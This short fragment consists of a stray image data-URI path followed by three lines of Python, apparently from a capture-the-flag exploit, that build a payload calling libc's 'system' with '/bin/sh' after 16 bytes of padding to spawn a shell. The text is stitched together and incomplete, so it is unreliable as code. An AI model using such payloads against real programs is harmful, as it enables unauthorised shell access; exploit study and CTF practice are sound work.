 pl = p64(l.sym['system'])
pl += b'A' * 16
pl += b'/bin/sh\0'